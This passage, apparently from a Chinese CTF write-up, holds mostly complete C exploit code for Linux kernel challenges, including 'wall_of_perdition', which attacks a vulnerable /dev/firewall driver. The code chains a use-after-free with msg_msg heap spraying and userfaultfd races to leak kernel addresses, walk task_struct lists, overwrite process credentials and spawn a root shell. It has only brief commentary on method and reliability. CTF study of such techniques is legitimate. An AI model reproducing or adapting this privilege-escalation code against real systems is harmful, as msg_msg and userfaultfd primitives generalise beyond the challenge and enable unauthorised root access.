if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
res = read(uffd, &msg, sizeof(msg));
if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
puts("[+] Now in userfaultfd handler");
*(uint64_t*)(copy_src) = 0;
*(uint64_t*)(copy_src+8) = init_cred;
*(uint64_t*)(copy_src+0x10) = init_cred;
char buffer[0x1000] = { 0 };
struct msg_msg evil = { 0 };
evil.m_type = 1;
evil.m_ts = 0x1000-0x30+0x10;
evil.next = target_addr;
memcpy(buffer, &evil, sizeof(evil));
edit(target_idx, buffer, OUTBOUND, 0);
uffdio_copy.src = (long long)copy_src;
uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
}
}
int main(int argc, char** argv, char** env)
{
bind_core(0);
fd = open("/dev/firewall", O_RDWR);
if (fd < 0) err_exit("open /dev/firewall");
int qid;
int shm_id;
char tmp[0x2000] = { 0 };
char buffer[0x1000] = { 0 };
struct msg_msg evil;
struct msg_buf* msg_buf;
msg_buf = (struct msg_buf*)tmp;
add(0, buffer, INBOUND);
dupl(0, INBOUND);
if ((qid = msgget(0, IPC_PRIVATE|0666)) < 0) err_exit("msgget");
dele(0, INBOUND);
msg_buf->m_type = 1;
if (msgsnd(qid, msg_buf, 0x1000-0x30+0x20-8, 0) < 0) err_exit("msgsnd");
for (int i = 0; i < 0x50; i++)
{
if ((shm_id = shmget(IPC_PRIVATE, 100, 0666)) < 0) err_exit("shmget");
if (shmat(shm_id, NULL, 0) < 0) err_exit("shmat");
}
memset(&evil, 0, sizeof(evil));
evil.m_type = 1;
evil.m_ts = 0x1000-0x30+0x1000-0x8;
memcpy(buffer, &evil, sizeof(evil));
edit(0, buffer, OUTBOUND, 1);
int res = msgrcv(qid, msg_buf, 0x1000-0x30+0x1000-0x8, 0, MSG_COPY|IPC_NOWAIT|MSG_NOERROR);
if (res < 0x1000-0x30+0x20-8) err_exit("failed to hit UAF chunk");
binary_dump("OOR DATA", msg_buf->m_text+0xfd0, 0x100);
for (int i = 0; i < 0xfd0 / 0x20; i++)
{
if (((*(size_t*)(msg_buf->m_text+0xfd0+0x20*i))&0xfff) == 0x7a0)
{
init_ipc_ns = *(size_t*)(msg_buf->m_text+0xfd0+0x20*i);
break;
}
}
kernel_offset = init_ipc_ns - 0xffffffff81c3d7a0;
init_task += kernel_offset;
init_cred += kernel_offset;
hexx("init_ipc_ns", init_ipc_ns);
hexx("kernel_offset", kernel_offset);
hexx("init_task", init_task);
hexx("init_cred", init_cred);
uint32_t pid, cur_pid;
uint64_t prev, curr;
pid = -1;
cur_pid = getpid();
hexx("current pid", cur_pid);
prev = init_task + 0x298;
memset(&evil, 0, sizeof(evil));
memset(buffer, 0, sizeof(buffer));
evil.m_type = 1;
evil.m_ts = 0x1000-0x30+0x1000-0x8;
while (pid != cur_pid)
{
curr = prev - 0x298;
evil.next = prev - 8;
memcpy(buffer, &evil, sizeof(evil));
edit(0, buffer, OUTBOUND, 0);
memset(msg_buf, 0, sizeof(msg_buf));
msgrcv(qid, msg_buf, 0x1000-0x30+0x1000-0x8, 0, MSG_COPY|IPC_NOWAIT|MSG_NOERROR);
memcpy(&prev, msg_buf->m_text+0xfd8, 8);
memcpy(&pid, msg_buf->m_text+0x10d0, 4);
hexx(" searched pid", pid);
}
hexx("current task_struct", curr);
pthread_t thr;
char* uffd_buf = mmap(0, 2*0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
if (uffd_buf < 0) err_exit("mmap for uffd_uffd");
msg_buf = (struct msg_buf*)(uffd_buf+0x30);
msg_buf->m_type = 1;
register_userfaultfd(&thr, uffd_buf+0x1000, 0x1000, handler);
target_idx = 1;
target_addr = curr + 0x530;
memset(buffer, 0, sizeof(buffer));
add(1, buffer, INBOUND);
dupl(1, INBOUND);
dele(1, INBOUND);
if (msgsnd(qid, msg_buf, 0x1000-0x30+0x10, 0) < 0) err_exit("msgsnd to triger userfaultfd");
hexx("UID", getuid());
system("/bin/sh");
puts("[+] END");
return 0;
}效果如下:

wall_of_perdition
TPCTF2023 core 跟这个题目几乎一模一样,在 TPCTF2023 core 的文章中,介绍了两种方法,这里笔者采用的是 msg_msg 实现任意读写,毕竟 2021 年还没有 dirty pipe 呢。
注:wall_of_perdition 是比 TPCTF2023 core 早的,但是笔者做 wall_of_perdition 比较晚,所以文章中出现了一些 wall_of_perdition 跟 TPCTF2023 core 比较像的言论,读者无需在意
exp 如下:跟 TPCTF2023 core 的 exp 几乎一样,原理在 TPCTF2023 core 中讲了,这里就贴个 exp。当然感兴趣的可以尝试构造 dirty pipe
成功率还行,失败的主要原因在于堆喷的 msg_msg 不在同一个 0xfd0 区域中
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <linux/keyctl.h>
#include <ctype.h>
#include <pthread.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <asm/ldt.h>
#include <sys/shm.h>
#include <sys/wait.h>
#include <sys/socket.h>
#include <linux/if_packet.h>
//#define EASY_MODE
#define ADD_RULE 0x1337babe
#define DELE_RULE 0xdeadbabe
#define EDIT_RULE 0x1337beef
#define SHOW_RULE 0xdeadbeef
#define DUP_RULE 0xbaad5aad
#define ERROR -1
#define SUCCESS 0
#define MAX_RULES 0x80
#define INBOUND 0
#define OUTBOUND 1
#define SKIP -1
#ifdef EASY_MODE
#define DESC_MAX 0x800
#endif
typedef struct
{
char iface[16];
char name[16];
char ip[16];
char netmask[16];
uint8_t idx; // buf[64]
uint8_t type; // buf[65]
uint16_t proto;
uint16_t port;
uint8_t action;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} user_rule_t;
void convert(char* buf, uint32_t num)
{
sprintf(buf, "%d.%d.%d.%d", num&0xff, (num>>8)&0xff, (num>>16)&0xff, (num>>24)&0xff);
}
void generate(char* buf, user_rule_t* rule)
{
char tmp[16] = { 0 };
uint32_t ip = *(uint32_t*)&buf[32];
uint32_t netmask = *(uint32_t*)&buf[36];
memset(tmp, 0, sizeof(tmp));
convert(tmp, ip);
memcpy(rule->ip, tmp, 16);
memset(tmp, 0, sizeof(tmp));
convert(tmp, netmask);
memcpy(rule->netmask, tmp, 16);
memcpy(rule->iface, buf, 16);
memcpy(rule->name, &buf[16], 16);
memcpy(&rule->proto, &buf[0x28], 2);
memcpy(&rule->port, &buf[0x28+2], 2);
memcpy(&rule->action, &buf[0x28+2+2], 1);
}
int fd;
void add(uint8_t idx, char* buf, int type)
{
user_rule_t rule = { 0 };
generate(buf, &rule);
rule.idx = idx;
rule.type = type;
ioctl(fd, ADD_RULE, &rule);
}
void dele(uint8_t idx, int type)
{
user_rule_t rule = { 0 };
rule.idx = idx;
rule.type = type;
ioctl(fd, DELE_RULE, &rule);
}
void edit(uint8_t idx, char* buf, int type, int flag)
{
user_rule_t rule = { 0 };
generate(buf, &rule);
rule.idx = idx;
rule.type = type;
if (flag)
{
strcpy(rule.ip, "invalid");
strcpy(rule.netmask, "invalid");
}
ioctl(fd, EDIT_RULE, &rule);
}
void dupl(uint8_t idx, int type)
{
user_rule_t rule = { 0 };
rule.idx = idx;
rule.type = type;
ioctl(fd, DUP_RULE, &rule);
}
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void info(char *msg)
{
printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}
void hexx(char *msg, size_t value)
{
printf("\033[32m\033[1m[+] %s: \033[0m%#lx\n", msg, value);
}
void binary_dump(char *desc, void *addr, int len) {
uint64_t *buf64 = (uint64_t *) addr;
uint8_t *buf8 = (uint8_t *) addr;
if (desc != NULL) {
printf("\033[33m[*] %s:\n\033[0m", desc);
}
for (int i = 0; i < len / 8; i += 4) {
printf(" %04x", i * 8);
for (int j = 0; j < 4; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 32 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}
/* root checker and shell poper */
void get_root_shell(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
/* bind the process to specific core */
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
struct msg_buf {
long m_type;
char m_text[1];
};
struct msg_header {
void* l_next;
void* l_prev;
long m_type;
size_t m_ts;
void* next;
void* security;
};
void register_userfaultfd(pthread_t* moniter_thr, void* addr, long len, void* handler)
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
uffd = syscall(__NR_userfaultfd, O_NONBLOCK|O_CLOEXEC);
if (uffd < 0) perror("[X] syscall for __NR_userfaultfd"), exit(-1);
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) < 0) puts("[X] ioctl-UFFDIO_API"), exit(-1);
uffdio_register.range.start = (long long)addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) < 0) puts("[X] ioctl-UFFDIO_REGISTER"), exit(-1);
if (pthread_create(moniter_thr, NULL, handler, (void*)uffd) < 0)
puts("[X] pthread_create at register_userfaultfd"), exit(-1);
}
int qid;
char copy_src[0x1000];
char *uffd_buf1, *uffd_buf2;
uint64_t ll_next = -1, ll_prev = -1;
size_t cred_cred = 0;
int pipe_fd[3][2];
void* handler_1(void* arg)
{
struct uffd_msg msg;
struct uffdio_copy uffdio_copy;
long uffd = (long)arg;
for(;;)
{
int res;
struct pollfd pollfd;
pollfd.fd = uffd;
pollfd.events = POLLIN;
if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
res = read(uffd, &msg, sizeof(msg));
if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
puts("[+] Now in userfaultfd handler_1");
write(pipe_fd[0][1], "g", 1);
*(uint64_t*)(copy_src + 8) = 0;
*(uint64_t*)(copy_src + +0x10) = 1;
*(uint64_t*)(copy_src + +0x18) = 0x2000-0x30-8;
*(uint64_t*)(copy_src + +0x20) = cred_cred - 8;
*(uint64_t*)(copy_src + +0x28) = 0;
char w[1];
read(pipe_fd[2][0], w, 1);
uffdio_copy.src = (long long)copy_src;
uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
write(pipe_fd[1][1], "g", 1);
}
}
void* handler_2(void* arg)
{
struct uffd_msg msg;
struct uffdio_copy uffdio_copy;
long uffd = (long)arg;
for(;;)
{
int res;
struct pollfd pollfd;
pollfd.fd = uffd;
pollfd.events = POLLIN;
if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
res = read(uffd, &msg, sizeof(msg));
if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
puts("[+] Now in userfaultfd handler_2");
char w[1];
write(pipe_fd[2][1], "g", 1);
read(pipe_fd[1][0], w, 1);
sleep(1);
memset(copy_src, 0, sizeof(copy_src));
*(int*)copy_src = 1;
uffdio_copy.src = (long long)copy_src;
uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
}
}
void* thread_handler1(void* arg)
{
puts("[+] thread_handler1 start to work");
int qqid = msgget(IPC_PRIVATE, IPC_CREAT|0666);
if (qqid < 0) err_exit("FAILED to create a msg queue in thread_handler1");
char buf[0x2000];
struct msg_buf* msg = (struct msg_buf*)(uffd_buf1+0x30);
msg->m_type = 1;
if (msgsnd(qqid, msg, 0x2000-0x30-8, 0) < 0)
err_exit("FAILED to send 0x2000 msg in thread_handler1");
puts("[+] thread_handler1 over");
return NULL;
}
void* thread_handler2(void* arg)
{
char w[1];
read(pipe_fd[0][0], w, 1);
puts("[+] thread_handler2 start to work");
uint64_t buf[0x30/8];
char buff[0x2000];
buf[0] = ll_prev;
buf[1] = ll_prev;
buf[2] = 1;
buf[3] = 0x10;
buf[4] = ll_next;
buf[5] = 0;
edit(0, (char*)buf, OUTBOUND, 0);
int res = msgrcv(qid, buff, 0x10, 1, IPC_NOWAIT|MSG_NOERROR);
hexx(" msgrcv to free data size", res);
int qqid = msgget(IPC_PRIVATE, IPC_CREAT|0666);
if (qqid < 0) err_exit("FAILED to create a msg queue in thread_handler1");
struct msg_buf* msg = (struct msg_buf*)(uffd_buf2+0x30);
msg->m_type = 1;
if (msgsnd(qqid, msg, 0x1038-0x30-8, 0) < 0)
err_exit("FAILED to send 0x2000 msg in thread_handler1");
puts("[+] thread_handler2 over");
return NULL;
}
#define MSG_SPARY_NUMS 0x20
size_t addr_table[] = {
0xffffffff81c41600,
0xffffffff81c41520
};
size_t leak_offset(size_t addr)
{
size_t kernel_offset = -1;
if (addr < 0xffffffff81000000) return kernel_offset;
for (int i = 0; i < sizeof(addr_table) / sizeof(size_t); i++)
{
if ((addr_table[i]&0xfff) == (addr&0xfff))
{
kernel_offset = addr - addr_table[i];
break;
}
}
return kernel_offset;
}
int main(int argc, char** argv, char** env)
{
bind_core(0);
int vim_idx;
int res;
int msg_idx[MSG_SPARY_NUMS];
char tmp[0x2000] = { 0 };
char buffer[0x1000] = { 0 };
struct msg_buf* msg_buf;
size_t kernel_offset;
msg_buf = (struct msg_buf*)tmp;
for (int i = 0; i < 3; i++) pipe(pipe_fd[i]);
fd = open("/dev/firewall", O_RDWR);
if (fd < 0) err_exit("open /dev/firewall");
pthread_t thr1, thr2;
uffd_buf1 = (char*)mmap(0, 0x2000, PROT_WRITE|PROT_READ, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
uffd_buf2 = (char*)mmap(0, 0x2000, PROT_WRITE|PROT_READ, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
register_userfaultfd(&thr1, (void*)(uffd_buf1+0x1000), 0x1000, handler_1);
register_userfaultfd(&thr2, (void*)(uffd_buf2+0x1000), 0x1000, handler_2);
add(0, buffer, INBOUND);
dupl(0, INBOUND);
if ((qid = msgget(IPC_PRIVATE, IPC_CREAT|0666)) < 0)
err_exit("FAILED to create a msg queue to get UAF obj");
dele(0, INBOUND);
msg_buf->m_type = 1;
if (msgsnd(qid, msg_buf, 0x40-0x30, 0) < 0) err_exit("FAILED to send a msg to get UAF obj");
for (int i = 0; i < MSG_SPARY_NUMS; i++)
{
if ((msg_idx[i] = msgget(IPC_PRIVATE, IPC_CREAT|0666)) < 0) err_exit("FAILED to create msg queue to spary");
msg_buf->m_type = 1;
*(uint64_t*)msg_buf->m_text = 0xAAAABBBBCCCCDDDD;
*(uint64_t*)(msg_buf->m_text+8) = i;
if (msgsnd(msg_idx[i], msg_buf, 0x40-0x30, 0) < 0) err_exit("FAILED to send a 0x40 msg");
}
*(uint64_t*)(buffer+0x10) = 1;
*(uint64_t*)(buffer+0x18) = 0x1000-0x30;
edit(0, buffer, OUTBOUND, 1);
memset(tmp, 0, sizeof(tmp));
res = msgrcv(qid, msg_buf, 0x1000-0x30, 0, MSG_COPY|IPC_NOWAIT|MSG_NOERROR);
if (res < 0x1000-0x30) err_exit("FAIELD to OOR msg msg");
hexx("OOB DATA LEN", res);
// binary_dump("MSG OOB DATA", msg_buf, 0x1000);
vim_idx = -1;
kernel_offset = -1;
for (int i = 0; i < 0x1000 / 8; i++)
{
size_t value = *(size_t*)(tmp+i*8);
if (kernel_offset == -1)
{
kernel_offset = leak_offset(value);
}
if (vim_idx == -1 && value == 0xAAAABBBBCCCCDDDD)
{
vim_idx = *(int*)(tmp+i*8+8);
}
if (kernel_offset != -1 && vim_idx != -1)
break;
}
if (kernel_offset == -1) err_exit("FAILED to leak kernel_offset");
hexx("kernel_offset", kernel_offset);
if (vim_idx == -1) err_exit("FAILED to hit msg_msg");
hexx("the hit msg_msg idx", vim_idx);
msg_buf->m_type = 2;
if (msgsnd(msg_idx[vim_idx], msg_buf, 0x2000-0x30-8, 0) < 0) err_exit("FAILED to send a 0x2000 msg");
memset(tmp, 0, sizeof(tmp));
res = msgrcv(qid, msg_buf, 0x1000-0x30, 0, MSG_COPY|IPC_NOWAIT|MSG_NOERROR);
if (res < 0x1000-0x30) err_exit("FAIELD to OOR msg msg");
hexx("OOB DATA LEN", res);
// binary_dump("MSG OOB DATA", msg_buf, 0x1000);
ll_next = ll_prev = -1;
for (int i = 0; i < 0x1000 / 8; i++)
{
size_t value = *(size_t*)(tmp+i*8);
int iidx = *(int*)(tmp+i*8+8);
if (value == 0xAAAABBBBCCCCDDDD && iidx == vim_idx)
{
ll_next = *(uint64_t*)(tmp+i*8-0x30);
ll_prev = *(uint64_t*)(tmp+i*8-0x28);
break;
}
}
if (ll_next == -1 || ll_prev == -1)
err_exit("FAILED to leak msg_seg addr");
hexx("ll_next", ll_next);
hexx("ll_prev", ll_prev);
size_t tasks_off = 0x298;
size_t pid_off = 0x398;
size_t cred_off = 0x540;
size_t init_task = 0xffffffff81c124c0 + kernel_offset;
size_t init_cred = 0xffffffff81c33060 + kernel_offset;
hexx("init_task", init_task);
memset(buffer, 0, sizeof(buffer));
struct msg_header* mh = (struct msg_header*)buffer;
mh->l_next = 0;
mh->l_prev = 0;
mh->m_type = 1;
mh->m_ts = 0x2000-0x30-8;
mh->security = 0;
size_t real_pid = getpid();
size_t cur_task = init_task;
size_t cur_cred = 0;
uint64_t* task_task = NULL;
hexx("real pid", real_pid);
while(1)
{
mh->next = cur_task - 8;
edit(0, buffer, OUTBOUND, 0);
memset(tmp, 0, sizeof(tmp));
res = msgrcv(qid, msg_buf, 0x2000-0x30-8, 0, MSG_COPY|IPC_NOWAIT|MSG_NOERROR);
if (res < 0x2000-0x30-8) err_exit("FAILED to ABR msg_segment");
task_task = (uint64_t*)(msg_buf->m_text+0x1000-0x30);
hexx("cur pid", task_task[pid_off/8]&0xffffffff);
if (real_pid == (task_task[pid_off/8]&0xffffffff))
{
cur_cred = task_task[cred_off/8];
break;
}
cur_task = task_task[tasks_off/8+1] - tasks_off;
}
hexx("cur_task", cur_task);
hexx("cur_cred", cur_cred);
cred_cred = cur_cred;
res = msgrcv(msg_idx[vim_idx], msg_buf, 0x40-0x10, 1, IPC_NOWAIT|MSG_NOERROR);
hexx("msgrcv to free", res);
res = msgrcv(msg_idx[vim_idx], msg_buf, 0x2000-0x30-8, 2, IPC_NOWAIT|MSG_NOERROR);
hexx("msgrcv to free", res);
pthread_t th1, th2;
res = pthread_create(&th1, NULL, thread_handler1, NULL);
if (res != 0) err_exit("FAILED to create a new thread");
res = pthread_create(&th2, NULL, thread_handler2, NULL);
if (res != 0) err_exit("FAILED to create a new thread");
pthread_join(th1, NULL);
pthread_join(th2, NULL);
hexx("UID", getuid());
system("/bin/sh");
puts("[+] NEVER EXP END");
return 0;
}
xia效果如下:
